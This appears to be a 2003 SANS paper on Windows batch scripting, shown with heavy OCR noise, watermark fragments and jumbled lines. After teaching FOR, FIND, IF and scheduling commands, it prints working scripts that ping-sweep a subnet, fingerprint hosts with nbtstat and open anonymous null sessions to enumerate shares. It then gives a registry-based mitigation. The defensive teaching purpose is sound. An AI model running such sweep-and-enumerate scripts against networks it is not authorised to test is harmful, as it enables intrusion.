

**Figure 10** – Combining commands

could use this trick, perhaps, to find information more quickly. You'll see more examples By using "FIND" to search out the"/", we get every directory and file. This works well because every file and directory has some sort of time and date stamp. If your regional options have a "/" as a date separator, then this is a good command to use. This saves time especially if you have a lot of files to browse through. Any would-be perpetrator at the end of the section. For now, let's run this command again and redirect it to 'total.txt'.

Dir | find  $\sqrt{''}$  > total.txt

This will overwrite the original 'total.txt' with the new information. We'll need this for the next example.

### *THE FOR COMMAND*

The "FOR" command, as defined by Microsoft®, runs a specified command for each file in a set of files (7). You can do many different things with the "FOR" command, which makes it a powerful ally when saving time. For example: Open 'total.txt'. You should see a directory listing by date, time, size and name.



Now we want to see only FILES with extensions and filter out other information without spending too much time doing it, so we use the "FOR" command:



**Figure 11 – Using the FOR command** 

Let's break this line down:

- 1. **For /f** indicates that we are going to parse a file or file set
- 2. **"tokens=2,3\***  $-$  pass the  $2<sup>nd</sup>$  and  $3<sup>rd</sup>$  tokens from each line to the for body. Star is wildcard, meaning that any number of tokens after the third one can be assigned a value.
- 3. **delims= "**  tokens are delimited by spaces. The delimiter is any value after the  $"="$
- 4. **%i**  that is our variable; starting at the 2nd token
- 5. **in (total.txt)**  all of this will take place using information from the file, 'total.txt'
- 6. **do @echo** perform this function of echo, the @ signifies a single line echo off (in other words, don't show this command being typed - only show the results)
- 7. **%k**  that is one of our tokens
- 8. **| find "**." during the first command, find only lines that contain a period in them

Figure 12 shows an example of how to determine which token is which. Notice that there is no variable value for the first bit of information. This is due to our delimiter; the first space was after the first token. It will have no value since we decided to start with the second token



**Figure 12** – Breaking down the "FOR" command

Go ahead and redirect that into another file, 'file1.txt', for a later example.

| <b>EX Command Prompt</b>                                                                                       |  |  | ורו |
|----------------------------------------------------------------------------------------------------|--|--|-----|
| C:\>for /f "tokens=2,3* delims= " xi in <total.txt> do @echo xk   find "." &gt;&gt; fi<br/>le1.txt</total.txt> |  |  |     |
|                                                                                                    |  |  |     |

**Figure 13** – File redirection

The important thing that you should know is that the "FOR" command is an iterator. This means that it repeatedly iterates another command.

FOR *iterator* DO *command*

In the examples above (figures 11 & 12) we use the "FOR" command as a text parser, but it is so much more powerful than that!! Try using the numeric iterator:

for /l %i in (1,1,254) do @ping –n 1 192.168.1.%i

```
Sition 1st 2nd 3rd<br>
anaking down the FOR" command<br>
did redirect that into another file, 'file1.txt', for a later example<br>
CONSET CONSET ALS ANSES 2003, AUTE 2003, AUTHER 1998<br>
The redirection<br>
thing that you should kno
 Pinging 192.168.1.2 with 32 bytes of data:
 Request timed out.
Ping statistics for 192.168.1.2:<br>Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),<br>Approximate round trip times in milli-seconds:<br>Minimum = 0ms, Maximum = 0ms, Average = 0ms
Pinging 192.168.1.3 with 32 bytes of data:
Figure 14 – Using the numeric iterator to ping 254 IP's.
```
What a mess we're looking at… let's pipe this to the "FIND" command to clean it up a bit:

for /l %i in (1,1,254) do @ping –n 1 192.168.1.%i | find "Reply"

mpter. Leacts or for the matter we have have have the transformation to a text file and then use that text file for un ofter do test file and then use that text file for un ofter locations, and other information that could good or bad…. you be the judge!  $\mathbf{S} = \mathbf{S} \mathbf{S}$ That should do it. Can you see what's going on in this example? We can easily ping all hosts within any given subnet and find only those that reply. We don't even have to stop with this example. Based solely off of what we have learned thus far, we could easily redirect this information to a text file and then use that text file to run other commands. Also, we could use the "PING –A" option to give us names. From there we could track down users, locations, and other information that could be sensitive. It could be used for

Let's break this line down:

- **1. For /l** indicates that we are using the numeric iterator..
- **2.** %**i** that is our iteration variable.
- **3. in (1,1,254)**  begins with 1, increments (steps) by 1, ends with 254.
- **4. do @ping –n 1 192.168.1.%i**  ping hosts 1 254 for the network of 192.168.1.0 one time each without echoing the ping command
- **5. | find "Reply"** only show lines that contain the match "Reply" from the previous command.

### *FINDING STRINGS*

You've been informally introduced to the "FIND" command. With it you can search for a specific string in a file or group of files (7). There are only a few arguments that follow the find command. Here is a listing of all the arguments used with the "FIND" command.

find /V - Displays all lines NOT containing the specified string.

- find /C Displays only the count of lines containing the string.
- find /N Displays line numbers with the displayed lines.

find /I - Ignores the case of characters when searching for the string.

For this example, we'll use find to search for a specific string. From the command prompt, try typing:

Dir | find "txt"

may not have all of them listed. This is due in part of the "FIND" command searching for Notice that you have a listing of .txt files in your directory. You might also notice you case sensitive strings; which is the default. Using the above reference for the "FIND" command, can you figure out which argument we need to fix this? That's right, it's the "/i" argument. Let's try again, this time use the "/i" argument.

Dir | find /i "txt"

You should have a more complete listing of text files. What if we weren't looking for *text* files? What if we wanted to display everything BUT text files? Well let's try to create the scenario:

For every line in 'file1.txt', find and echo every line that does *not* have a '.txt' extension.

If done properly, it should look like figure 15:



**Figure 15** – Using the find command to display every line except those that contain 'txt', regardless of case.

Using the "/v" argument, we've specified that we *don't* want to see any line that contains "txt".

Well see other uses of the find command once we get to the more advanced examples.

### *THE IF COMMAND*

The "IF" command is going to perform a conditional based process (7). What this means is that we can tailor our script to perform a function based on a certain value or condition. Take a look at Figure 16 and you'll get an idea of what that means.

**Figure 16** – The "IF" command being used to match variables

You can also use the "IF" command with errorlevels. Errorlevels are also variables used by programs as an exit code for the function that it has just performed. The errorlevels let you use the exit codes as conditions. (7). Here are a few that you can try out:

If exist \*.txt @echo TEXT FILES EXIST… If not exist \*.txt @echo %errorlevel%

### And you can also do other things like:

```
If not exist security.patch got :LoadPatch
If not %os%==Windows NT goto :END
```
There's not much more to the "IF" command, you just have to know when to use it. Of course there are other uses that it has in conjunction with other commands, but for the sake of overkill, we'll stay with the basics.

### **PUTTING IT ALL TOGETHER**

Now that we have had a quick and dirty of the commands, let's talk about putting these commands to use for us. In this section, we'll learn how to properly write a script using the commands that we have learned. We'll cover the proper way to document, the purpose of labels and how to call other scripts from within a script.

### *FINDING YOUR WAY THROUGH*

**O use for us. In this section, we lied more to the end now to properly write this to the distinguish that we have learned. We'll cover the proper way to docted the same of the same of the same of the same of the same of t** Have you ever gone on a nature hike and had difficulty finding your way back? Or maybe you've taken over someone's desk and the files are difficult to find? Perhaps you would better find your way through the forest if you had indicators that you could reference to guide your way. And with the files, perhaps if we knew what they were we could organize them in a manner that our work would be more efficient. Maybe if we had comments on the folders and files; that would certainly help us out. With scripts, it's the same thing. We need markers to tell us, as well as the commands, were we are and what we are doing.

Remarks are lines within a script that are ignored when the script is run. Making remarks can be really helpful, or completely useless depending on what you put in the remarks field. There are a few ways to indicated remarks within a script. "REM", which is used to "remark", causes everything following it to become meaningless text – well, at least to the computer. But there are other variations instead of "REM".

**REM** This line is meaningless text. It is used solely for me to **REM** explain my script.

**::** This line is also considered meaningless and is ignored. But **::** it's so much easier on the eyes.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ==================================================================Now we need some way to identify sections of a script and that's what labels do for us. By using labels we can invoke the "GOTO" command within a script in order to move to a specific location within the script. Assuming that you have a Windows 2000 box, follow the labels until you get to the end.

### **REM If this text file exists, go to the label of "END" otherwise, go to next REM line**

@ECHO ON IF EXIST C:\031010.TXT **GOTO END**

### **REM If this path exists, go to the label of "W2K"**

```
IF EXIST "C:\Documents and Settings\All Users\Application
Data\Symantec\Norton AntiVirus Corporate Edition\7.5\" GOTO W2K
```
Data\Symantec\Norton AntiVirus Corporate Edition\7.5\**" GOTO WNT** REM If this path exists go to the label of "WNT" IF EXIST "C:\WINNT\PROFILES\All Users\Application

REM If neither of the previous lines apply, then go to the end **GOTO END**

### **:W2K**

# **Example:** Hartrins Scripture Entiron (1.5)<br> **Example:** The label of "WNT"<br>
"C:\NINNT\PROFILES\All Users\Application<br>
ither of the previous lines apply, then go t<br>
ither of the previous lines apply, then go t<br>
this file an **REM Copy this file and then go to "COPY-FILE" label** COPY "\\PDC\netlogon\BASEGRC.DAT" "C:\Documents and Settings\All Users\Application Data\Symantec\Norton AntiVirus Corporate Edition\7.5\GRC.DAT" **GOTO COPY-FILE**

### **:WNT**

REM Copy this file and then go to "COPY-FILE" label COPY "\\PDC\netlogon\BASEGRC.DAT" "C:\WINNT\PROFILES\All Users\Application Data\Symantec\Norton AntiVirus Corporate Edition\7.5\GRC.DAT" **GOTO COPY-FILE**

### **:COPY-FILE**

**REM Copy this file** COPY "\\PDC\netlogon\031010.TXT" C:\

### **REM End of file :END**

**Figure 17** – Examples of using the "GOTO" command with labels.

man's way of ensuring that your clients have Norton AntiVirus loaded on their machines.<br>. If you follow the blue remarks, you'll get an indication of how the labels can help us better organize what our login script does. In this example, it's used to create a poor

### **ADVANCED SCRIPTING**

### *CALL COMMAND*

 $\blacksquare$ Once you begin understanding scripting and creating more elaborate scripts, you'll find that you may need certain scripts only if they are needed. And you'll find that you have several scripts that you want to piece together without re-writing all of your scripts. Using the "CALL" command within a script will give you just that kind of flexibility. In the above example, you could replace "GOTO COPY-FILE" with "CALL COPYFILE.BAT" instead. Of course, you would have to have a file named "COPYFILE.BAT" and in it, you would have to have the appropriate statement of: COPY "\\PDC\netlogon\031010.TXT". Since there isn't much to the "CALL" command, we'll see how it's used in our final examples.

### *AUTOMATION OF TASKS*

Tasks can be easily automated with a Windows environment. Using the "AT" command will help accomplish this feat, but you may want to consider using it's more convenient cousin, the "SOON" command. The "SOON" command is found with the Windows NT and 2000 Resource Kits. Since the "SOON" command is based off of the "AT" command, we'll talk about the "AT" command first.

The "AT" command can "automate tasks" for you so that you can locally or remotely schedule various tasks for computers within your domain. It can be very useful when attempting to run commands from a distant computer. By the way, you need administrative access to schedule tasks.



The above example shows that you could have COMPUTER1 reboot at 12:00 p.m.

ple, you could replace "GUTU CUPY-FILE" with "CALL CUPY-FILE and<br>course, you would have to have a file named "COPYFILE B,<br>to have the appropriate statement of: COPY "\\PDC\netlogo<br>sn't much to the "CALL" command, we'll see The downside is that the time that you put in is very specific. That means that you have to know the exact time that you want that command to perform. What if you don't know the exact time on that computer? Sure, it's easy enough to find out… but is that worth your time in a large, two thousand computer environment? There are other ways to synchronize the time, but the point being, it can often take more time than it's worth to automate tasks. That's why I personally prefer the "SOON" command. With it, you can schedule tasks without having to specify the exact time. Let's take a look:

![](_page_16_Picture_133.jpeg)

The above example shows that COMPUTER1 will reboot in 65 seconds.

Automating tasks can be the way to go if you want to focus your time on other things, but like I stated at the beginning of this paper, I won't spend too much time on automation – I just want to show you how it can be used to exploit or mitigate risks.

Registry files can also be easily used to patch of punch your networks. Using Windows "REGEDIT.EXE" command, we can utilize scripts to import certain information.

REGEDIT.EXE /S IMPORTME.REG

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ally when making important registry changes. That's all there is to it. The simple "/S" is used to silently import a registry file. You could use this in logon scripts to import registry changes – which we'll see in the mitigation portion of this paper. Used with the "AT" or "SOON" commands, this can be a powerful

SOON \\COMPUTER1 65 "REGEDIT /S IMPORTME.REG"

### **HOW SCRIPTS CAN BE USED TO EXPLIOT SYSTEMS**

Ok, here's where it can become fun or confusing, depending on how much you document. You have the knowledge and the tools to use scripting for good; however, too many people would rather use it for other than honorable reasons.

The following scripts are all used and needed for exploiting Windows NT and 2000 systems:

Usage:

EXPLOIT 192.168.2<CR>

Where <CR> means to press the "ENTER" key and "192.168.2" will be referred to as "%1" within our scripts.

```
Fre is to it. The simple "/S" is used to silently import a registry<br>gon scripts to import registry changes – which we'll see in ts paper. Used with the "AT" or "SOON" commands, this car<br>aking important registry changes.<br>MP
for /l %%i in (1,1,254) do @ping -n 1 %1.%%i | find "Reply" >>
EXPLOIT.BAT
==================================================================
@echo off
:: If any log files exist, delete before we begin
if exist d:\Log\*.log del d:\Log\*.log
:: Step 1 is pinging a specified network and filtering the
:: reply's.
:Step1
{ping}.##
:: Step2 is parsing the results and sorting them based on the
:: IP.
```

```
Calears the screen (cls) and then calls explored to the IP's in "clean.~00".<br>
SANS Institute 2003, Authorities in (clean.~00) do call<br>
Calls exploit<br>
S. Dat %%i in (potential.~00) do commissions of the<br>
Commission of the
   \texttt{Eep4}nseccas in the print of the second for the second state of the second state of the second state of the second state of the second state of the second state of the second state of the second state of the second state of the
:Step2
for /f "tokens=3 delims= " 8\pi in ({ping}.##) do @echo 8\pi >>
{sort}.##
:: Step3 is cleaning the IP information so that only the IP is
:: in the file.
:Step3
for /f "tokens=1 delims=:" %%i in ({sort}.##) do @echo %%i >>
clean.~00
:: Step4 clears the screen (cls) and then calls exploit4.bat
:: against all of the IP's in "clean.~00".
:Step4
cls
for /f "tokens=1 delims=" %%i in (clean.~00) do call
d:\exploit4.bat %%i
:: Step5 calls exploit5.bat to run against all of the IP's in
:: "potential.~00"
:Step5
for /f "tokens=1 delims=" %%i in (potential.~00) do call
d:\exploit5.bat %%i
:: Step6 is showing you the log and cleaning up.
:Step6
start /i notepad d:\Log\hacked.log
del *.##
del *.~00
cls
:end
==================================================================
EXPLOIT4.BAT
==================================================================
@echo off
:: Using NBTSTAT against "clean.~00" and then performing a
:: function based off
:: of the result of the errorlevel
nbtstat -A %1 | find "<" > nul
nbtstat -A %1 | find "<" > nul
if errorlevel=0 goto err0
```

```
:: This is used to log which IP's do not respond to NBTStat.
:err1
echo.
echo %1 does not appear to be a Microsoft Machine or cannot be
enumerated. >> notpotent.log
echo.
goto end
```

```
\mathbf{E} = \begin{bmatrix} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{bmatrix}:: This is used to provide potential Windows machines that may
:: be exploited.
:err0
echo.
echo %1 is a potential.
echo %1 >> potential.~00
goto end
```

```
:end
```

```
==================================================================
```
### EXPLOIT5.BAT

```
==================================================================
@echo off
```

```
Solution<br>
Example 3<br>
Example 3<br>
Example 3<br>
Example 3<br>
EXECUTE:<br>
EXECUTE:<br>
NET VIEW to see if we can see any shares wif<br>
<b>F the domain. If errorlevel 0 or 2 is not for<br>
First edge.<br>
\sqrt{\frac{1}{2}} > nul<br>
\sqrt{\K_{\text{max}} final K_{\text{max}} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1:: Using NET VIEW to see if we can see any shares without being
:: part of the domain. If errorlevel 0 or 2 is not found, then
:: the script ends.
:hack
net view \sqrt{81} > nul
net view \sqrt{21} > nul
if errorlevel=2 goto err2
if errorlevel=0 goto err0
goto end
:: If errorlevel 2 is found, then the pc is not a risk for this
:: exploit. But just to be sure, we NET USE to initiate a NULL
:: Session and try again.
:err2
cls
echo.
echo %1 is not ready. Trying again...
echo.
net use \\%1\ipc$ "" /u:""
goto hack
goto end
```

```
:: Echo the results into a log file, and list the IP addresses
```

```
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015<br>
Example 2015
************** >> results.log
:: of the risks into "risk.~00" for be used later.
:err0
echo.
echo
****************************************************************
*************** >> results.log
echo %1 has been successfully exploited >> hacked.log
echo %1 >> risk.~00
echo %1
net view \\%1 >> results.log
echo
****************************************************************
echo.
goto end
:end
==================================================================
```
With these three scripts, a hacker can retrieve information about file shares on every computer in your network. The hacker can also get user, group, and domain information by slightly modifying these scripts and using third-party applications. Finally, the hacker can try to break weak passwords and slowly work his or her way to the administrator account and achieve full, unrestricted access (8). As you can see, it doesn't take much to these files, and there is a huge benefit for the hacker. Likewise, there is a huge risk to you. Let's take a look at how we can counter this risk.

### **USING SCRIPTS TO MITIGATE RISK**

First, you'll need to create a registry file (9) and name it "MITIGATE.REG".

![](_page_20_Picture_4.jpeg)

**Figure 18** – Registry file to counter vulnerability on a Windows 2000 system. The value should be "00000001" for Windows NT 4.0.

This is the cure for our risk. This restricts anonymous viewing of any of our shares.

### MITIGATE.BAT

:: Show us a status screen while we are looking for hosts that will reply. ================================================================== **:: If any file ending with .~00, .##, or .log exists, then delete them.** Cls @echo off if exist %temp%\\*.~00 del %temp%\\*.~00 if exist %temp%\\*.## del %temp%\\*.## if exist D:\Log\\*.log del \*.log

**Provided Western Point Constitute 2003, Authority** (Pysol, 2003)<br> **O** Subsetspace wait while your network is being searched...<br>
Please wait while your network is being searched...<br> **Please wait while your network is bein** :Step1 echo. echo. echo. echo Please wait while your network is being searched... echo Network: %1.0 is being searched... echo. echo. echo. for /l %%i in (1,1,254) do @ping -n 1 %1.%%i | find "Reply" >> %temp%\{ping}.##

### **:: Step2 is parsing the results and sorting them based on the IP.** :Step2 for /f "tokens=3 delims= " %%i in (%temp%\{ping}.##) do @echo %%i >>

%temp%\{sort}.##

### **:: Step3 is cleaning the IP information so that only the IP is in the file.** :Step3 for /f "tokens=1 delims=:" %%i in (%temp%\{sort}.##) do @echo %%i >>

```
%temp%\clean.~00
```
### **:: Step4 clears the screen (cls) and then calls mitigate4.bat against all of :: the IP's in "clean.~00".**

:Step4 cls for /f "tokens=1 delims= " %%i in (%temp%\clean.~00) do call d:\mitigate4.bat %%i

### **::Step5 calls mitigate5.bat to run against all of the IP's in "potential.~00"** :Step5

for /f "tokens=1 delims= " %%i in (%temp%\potential.~00) do call d:\mitigate5.bat %%i

### **:: For every IP in "potential.~00" copy mitigate.reg to the C\$ share.**

### **:: Requires DOMAIN ADMIN access.**

:Step6 for /f "tokens=1 delims= " %%i in (%temp%\potential.~00) do copy \\192.168.2.1\mitigate\mitigate.reg \\%%i\c\$

### **:: For every IP in "potential.~00" schedule the import of mitigate.reg 65 :: seconds from now. Log the results, then show them once it's all done.** :Step7 for /f "tokens=1 delims= " %%i in (%temp%\potential.~00) do soon \\%%i 65 /interactive "regedit.exe /s C:\mitigate.reg" >> D:\log\scheduled.log start /i notepad D:\log\scheduled.log cls

 $\mathsf d$ :end ==================================================================

MITIGATE4.BAT

================================================================== @echo off

**:: Using NBTSTAT against "clean.~00" and then performing a function based off**

**:: of the result of the errorlevel** nbtstat -A %1 | find "<" > nul nbtstat -A  $%1$  | find "<" > nul if errorlevel=1 goto err1 if errorlevel=0 goto err0

**:: This is used to log which IP's do not respond to NBTStat.**

:err1 echo.

S C:\miligate.reg >> D:\log\scrieduled.log<br>
ad D:\log\scheduled.log<br>
ENT<br>
EAT<br>
FISTAT against "clean.~00" and then performing a function<br>
of the errorlevel<br>
1 | find "<" > nul<br>
1 gind "<" > nul<br>
1 gind errorlevel<br>
2 gind echo %1 does not appear to be a Microsoft Machine or cannot be enumerated. >> notpotent.log echo.

goto end

**:: This is used to provide potential Windows machines that may be exploited.**

:err0 echo. echo %1 is a potential. echo %1 >> potential.~00 goto end

 $\mathsf d$ :end

==================================================================

MITIGATE5.BAT

================================================================== @echo off

2 golo erro<br>
